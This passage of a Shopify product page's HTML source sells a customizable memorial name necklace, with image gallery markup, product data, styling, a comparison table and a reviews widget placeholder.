    data-media-id="25338214711389"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214056029"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214187101"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214219869"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214252637"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214285405"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214350941"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214383709"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214416477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214449245"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214482013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214514781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214547549"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214580317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214613085"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214645853"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214678621"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338214744157"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "No Longer By Our Side, But Always In Our Hearts ❤️",
      "url": "https:\/\/snugglyofficial.com\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857\u0026width=1920"
        ],
      "description": "As the saying goes, time heals all wounds.\nBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\nMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\nWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.Our memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.The name necklace can be customized with up to 10 characters\n \n\nMADE IN THE USA! \nThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\nProduct specifications: \n\nCustomized with up to 10 characters \nPolished stainless steel or 18K yellow gold finish\nAdjustable cable chain (16”-18”)\n9mm lobster clasp\n\n MADE IN THE USA!\n\n\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-9931902",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-9931902","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace?variant=41005522714717"
          },
{
            "@type" : "Offer","sku": "SO-9931905","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace?variant=41005522747485"
          },
{
            "@type" : "Offer","sku": "SO-9931907","availability" : "http://schema.org/InStock",
            "price" : 69.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace?variant=41005522780253"
          },
{
            "@type" : "Offer","sku": "SO-9931908","availability" : "http://schema.org/InStock",
            "price" : 69.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace?variant=41005522813021"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7089314332765"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
